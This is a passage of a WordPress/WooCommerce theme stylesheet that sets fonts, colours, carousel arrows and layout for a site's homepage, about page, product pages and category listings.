	src: url('fonts/HelveticaBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaBold.woff') format('woff'), 
		 url('fonts/HelveticaBold.svg#HelveticaBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeue';
	src: url('fonts/HelveticaNeue.eot');
	src: url('fonts/HelveticaNeue.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeue.woff') format('woff'), 
		 url('fonts/HelveticaNeue.svg#HelveticaNeue') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMedium';
	src: url('fonts/HelveticaNeueMedium.eot');
	src: url('fonts/HelveticaNeueMedium.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMedium.woff') format('woff'), 
		 url('fonts/HelveticaNeueMedium.svg#HelveticaNeueMedium') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueBold';
	src: url('fonts/HelveticaNeueBold.eot');
	src: url('fonts/HelveticaNeueBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueBold.svg#HelveticaNeueBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMediumItalic';
	src: url('fonts/HelveticaNeueMediumItalic.eot');
	src: url('fonts/HelveticaNeueMediumItalic.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMediumItalic.woff') format('woff'), 
		 url('fonts/HelveticaNeueMediumItalic.svg#HelveticaNeueMediumItalic') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueCondensedBold';
	src: url('fonts/HelveticaNeueCondensedBold.eot');
	src: url('fonts/HelveticaNeueCondensedBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueCondensedBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueCondensedBold.svg#HelveticaNeueCondensedBold') format('svg');
}

body,
p,
ul li,
ol li,
a{
	font-family: 'Helvetica';
}
body{ border-top:5px solid #bbb9bb !important; }
.container {
    max-width: 1218px !important;
	width:100% !important;
}
div.custom-btn a.vc_btn3-style-custom{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	text-align:center !important;
	text-transform:uppercase !important;
	padding:8px 12px !important;
	background-image:none !important;
}
h2.vc_custom_heading.orange{ color:#e7a714 !important; }
#wrapper.hide-title-section,
body.woocommerce #wrapper,
body.woocommerce-page #wrapper{ 
	padding-top:0px !important; 
	border-top:10px solid #e7a714 !important;
}
body.woocommerce #wrapper,
.page-template-default #primary{ padding-bottom:0px !important; }
h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714;
}

p,
ul li,
ol li{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000 !important;
}
strong{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
}
header div.breadcrumbs{ display:none !important; }
header h1.section-heading,
header h2.section-heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:50px !important;
	line-height:55px !important;
	color:#fff !important;
	text-align:left !important;
}
.loading_img > img{ width:50px !important; text-align:left !important; }
/*End for Default*/

/*Start for Header*/
div.topbar div.topbar-menu ul#menu-top-menu{ list-style:none !important; }
div.topbar div.topbar-menu ul#menu-top-menu li.menu-item{
	display:inline-block !important;
	float:left !important;	
}
div.topbar div.topbar-menu-search{
	position:absolute !important;
	display:inline-block !important;
	right:0px !important;
	top:15px !important;
	z-index:9999 !important;
}
div.topbar div.topbar-search,
div.topbar div.keydesign-cart.dropdown{ display:none !important; }


div.topbar-menu ul#menu-top-menu li.menu-item a{ border-left:1px solid #FFF !important; }
div.topbar-menu ul#menu-top-menu li.menu-item:first-child a{ border-left:0px !important; }
div.topbar-menu ul#menu-top-menu li.menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:12px !important;
	line-height:15px !important;
	color:#FFF !important;
	padding:0px 5px !important;	
}
div.topbar-menu ul#menu-top-menu li.menu-item a:hover{
	color:#e7a714 !important;
}
.navbar.navbar-default{ 
	position:relative !important; 
	margin-bottom:0px !important;
}
nav.navbar.navbar-default div.menubar{ padding:15px 0px 30px !important; }
.navbar-default .nav:hover li a{ opacity:1 !important; }
#main-menu .navbar-nav .menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	padding:5px 2px 0px !important;
	margin-right:38px !important;
}
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a{ color:#ffffff !important; }
#main-menu .navbar-nav li.menu-item.current-menu-item a,
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a:hover{ color:#e7a714 !important; }
nav.navbar.navbar-default div.menubar #main-menu{
	position:absolute !important;
	bottom:0px !important;
	right:0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu a.modal-menu-item.default_header_btn{
	background-image:url('images/header-right-logo.png') !important;
	background-size:contain !important;
	background-repeat:no-repeat !important;
	background-position:center center !important;
	background-color: transparent !important;
	width: 150px !important;
	height: 60px !important;	
	border: 0 !important;	
	padding: 0px !important;
	margin: 0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu ul#menu-main-menu{ margin-top:35px !important; }
#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{
	margin-top:-13px !important;
	border-radius:0px !important;
	box-shadow:none !important;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu{ top:-2px !important; }
#main-menu .navbar-nav .menu-item ul.dropdown-menu{
	background-color:#e7a714 !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li > a{
	color: #FFF !important;
	font-family: 'Helvetica' !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li:hover > a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li:hover > a{
	color: #FFF !important;
	font-family: 'HelveticaBold' !important;
}
div#wrapper div.product-search-section{
	position:absolute !important;
	width:100% !important;
	z-index:9999 !important;
	margin-top:25px !important;
}
div#wrapper div.product-search-section div.col-xs-12{
	float:right !important;
	max-width:240px !important;
	width:100% !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search .search-field{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:13px !important;
	line-height:15px !important;
	border-radius: 0px !important;
	color:#000 !important;
	box-shadow: inset -3px 3px 5px -1px #000 !important;
	height:40px !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search button[type="submit"]::before{
	content: url('images/search-icon.png') !important;
}
/*End for Header*/

/*Start for Homepage*/

/*body.home:before{
	background: url('images/top-left-layer.png') !important;
	content: "" !important;
	background-size: contain !important;
	background-position: left top !important;
	background-repeat: no-repeat !important;
	width: 360px !important;
	height: 660px !important;
	position:absolute !important;	
	z-index:9999 !important;
}*/
div#home-slider-layer-img{ left:0px !important; }
div.home-section2 div.right-section .vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:50px !important;
	color:#e5a736 !important;
	margin:25px auto 10px !important;
	text-align:left !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li:before{
	content:'•' !important;
	color:#000 !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li{ padding-left:10px !important; }
div.home-section2 div.right-section div.wpb_text_column ul li,
div.home-section2 div.right-section div.wpb_text_column p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#000000 !important;	
	text-align:left !important;	
}
div.home-section2 div.right-section div.custome-btn{ margin:20px auto 0px !important; }

div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3,
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents a.product_link{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ 
	width:auto !important;
	height:auto !important;
	top:20% !important;
}
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	top:50% !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item{ padding:0px 10px !important; }
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption {
	background-color:#FFF !important;
	border:0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item div.ever-slider-image-wrapper{
	max-height:180px !important;
	width:100% !important;
	min-height:auto !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a h3.ever-slider-caption-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a.ever-slider-caption-btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
	text-align:left !important;
	background-color:transparent !important;
}
div.home-section3 div.owl-carousel div.owl-nav{
	position:absolute !important;
	top:0px !important;
	width:100% !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev,
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{
	top:50px !important;
	position:absolute !important;
	background-color:transparent !important;
}

div.home-section3 div.owl-carousel.ever-slider{ margin-top:0px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before{
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
	background-image: url('images/next-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section4 h2.vc_custom_heading,
div.home-section4 h2.vc_custom_heading p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:48px !important;
	color:#e7a714 !important;
}
div.home-section4 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:40px !important;
	color:#ffffff !important;
	margin-bottom:20px !important;
}

div.home-section6 h2.vc_custom_heading,
div.home-section7 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000000;
}
/*div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-current.slick-active{
	margin-left:0px !important;
	margin-right:20px !important;
}
div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-cloned.slick-active{
	margin-left:20px !important;
	margin-right:0px !important;
}*/
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ padding:1px 10px !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-img-wrap a{ pointer-events:none !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p,
div.home-section7 div.left-section div.wpb_text_column p{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}

div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom{
	font-size:19px !important;
	line-height:20px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:none !important;
	padding: 12px 15px !important;
}

div.home-section8 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:70px !important;
	color:#ffffff !important;
}

div.home-section9 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:41px !important;
	line-height:45px !important;
	color:#e5a736 !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone:before{ background:none !important; content:'' !important; }
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone div.vc_gitem-zone-mini{
	position:absolute !important;
	top:auto !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:8px !important;}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li:hover,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active{ background-color:transparent !important; }
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active span:after,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span:hover:after{ background:#e5a736 !important; width:100% !important; }
/*End for Homepage*/

/*Start for About Page*/
body#about header.entry-header, body#innovations header.entry-header{
	background:url('images/about-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:0px !important;
}
div.about-section3 h2.vc_custom_heading{
	font-family: 'HelveticaNeueCondensedBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:41px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	width:auto !important;
	height:auto !important;
	top:40% !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/team-prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/team-next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
} 
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap{ padding-top:20px !important; }
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-img-wrap a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a{
	pointer-events:none !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;
	text-align:center !important;
	text-transform:uppercase !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ 
	text-transform:none !important; 
	margin-top:0px !important;
}
/*End for About Page*/

/*Start for Woocommerce Style*/
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary{ 
	float:left !important; 
	width:50% !important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	width:48% !important;
	margin-left:2% !important;
}

body.single-product header.entry-header.blog-header{
	display:none !important;
	background:url('images/product-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.single-product div#product-content{ padding-top:0px !important; }
body.single-product div#product-content div.product_top_banner{ padding-bottom:60px !important; }
.single-product div.product div.summary.entry-summary h1.product_title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
}
.single-product div.product div.summary.entry-summary p.price,
.single-product div.product div.summary.entry-summary form.cart{ display:none !important; }

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol{
	margin-left:-20px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul li,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol li{
	padding-left:15px !important;
}

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description h3{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#e7a714 !important;
	margin-top:50px !important;
	margin-bottom:0px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{
	margin-bottom:30px !important;
}
.single-product div.product div.woocommerce-product-gallery figure.images,
.single-product div.product div.images{ border:1px solid #787677 !important; }
.single-product div.product div.images div.thumbnails.slider ul.yith_magnifier_gallery li{ padding:15px !important; }
.single-product div.product div.woocommerce-product-gallery img{ border:0px !important; }

body.single-product div.product_bottom_section div.product_bottom_area:after{
	background:url('images/product-bottom-layer-img.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:top right !important;
	display:block !important;
	position:absolute !important;
	height: 325px !important;
	width: 182px !important;
	right: 0px !important;
	bottom: 0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area{	
	padding:85px 15px !important;	
	background-repeat:no-repeat !important;
	background-position:top left !important;
	background-size:cover !important;
}
body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:50px !important;
	color:#e7a714 !important;
	margin-bottom:60px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section p,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMediumItalic' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#000 !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	margin-top:60px !important;
	margin-bottom:0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
	padding-left:75px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form{
	width:100% !important;
	margin-left:2% !important;
	margin-bottom:35px !important;
	float:none !important;
	border:1px solid #e7a714 !important;
	border-radius:5px !important;
	-moz-border-radius:5px !important;
	-ms-border-radius:5px !important;
	-webkit-border-radius:5px !important;
	padding:10px !important;	
}
body.single-product div#product-content div.product div.product_enquire_now_form label,
body.single-product div#product-content div.product div.product_enquire_now_form input{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000 !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form input[type='submit']{ 
	color:#FFF !important; 
	background-color:#e7a714 !important;
	width:auto !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form label{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	line-height:35px !important;	
}
body.single-product div#product-content div.product div.enquire_now_btn_section{
	display: inline-block !important;
	width: 49% !important;
	float: right !important;
}
body.single-product div#product-content div.product .enquire_now_btn{ 
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:20px !important;
	background-color:#e7a714 !important;
	color:#FFF !important;
	text-transform:uppercase !important;
	margin-left:2% !important; 
	padding:15px 40px !important;
	margin-bottom:35px !important;
}

body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ 
	background:#ebebeb !important;
	clear:both !important;
	display:block !important;
	margin-left:-15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section{
	padding:60px 0px 70px !important;
	overflow:visible !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-item{ margin:auto 10px !important; }
body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000 !important;
	margin-bottom:40px !important;
	padding-left:15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-price,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-add-to-card{
	display:none !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#FFF !important;
	background-color:#252525 !important;
	margin-top:0px !important;
	padding:8px 10px !important;
	text-align:left !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev i.fa,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next i.fa{ display:none !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ 
	top:40% !important; 
	background-color:transparent !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before{
	background-image: url('images/prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before{
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

body.single-product div#ShopInnerContent section.related.products{ display:none !important; }

/*End for Woocommerce Style*/

/*Start for Product Category Listing Page (Archive)*/
body.archive.woocommerce header.entry-header{
	background:url('images/archive-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}
body.archive.woocommerce header.entry-header div.header-overlay{ 
	background-image:none !important; 
	position:relative !important;
}
body.archive.woocommerce section div.ShopFiltersWrapper{ display:none !important; }
body.archive.woocommerce section div.container{ margin-top:60px !important; }
body.archive.woocommerce section div.container h1.section-heading.cat-title,
body.archive.woocommerce section div.container h2.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
	margin-bottom:25px !important;
}
body.archive.woocommerce section div.container h5.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:23px !important;
	line-height:26px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4 h1.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h2.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h5.section-heading.cat-title{
	margin-bottom:0px !important;
}


body.archive.woocommerce section div.container h1.section-heading.cat-title{
	font-size:75px !important;
	line-height:80px !important;
}
.woocommerce .woo-4-columns ul.products li.product{ width:23.9% !important;}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{ margin:15px 5px !important; }
body.archive.woocommerce ul.products li.product div.woo-entry-image{ margin:35px !important; }
body.archive.woocommerce ul.products li.product{ 
	border:1px solid #bebdbd !important; 
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper{
	min-height:auto !important;
	padding:0px 15px 15px !important;
}
body.archive.woocommerce ul.products li.product h2,
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{	
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-align:center !important;
	width:100% !important;
	display:inline-block !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{
	font-family: 'Helvetica' !important;
}
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper div.categories{ display:none !important;}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-transform:uppercase !important;
	border:0px !important;	
	background-color:transparent !important;
	padding:10px 0px !important;
	margin:0px !important;
	min-width:auto !important;
	width:auto !important;
	box-shadow:none !important;
	transform:none !important;
	-moz-transform:none !important;
	-ms-transform:none !important;
	-webkit-transform:none !important;	
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	color:#ffffff !important;
	background-color:#e7a714 !important;
	border:1px solid #e7a714 !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	padding:10px 20px !important;
	float:right !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{ padding:10px 8px !important; }
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products:hover,
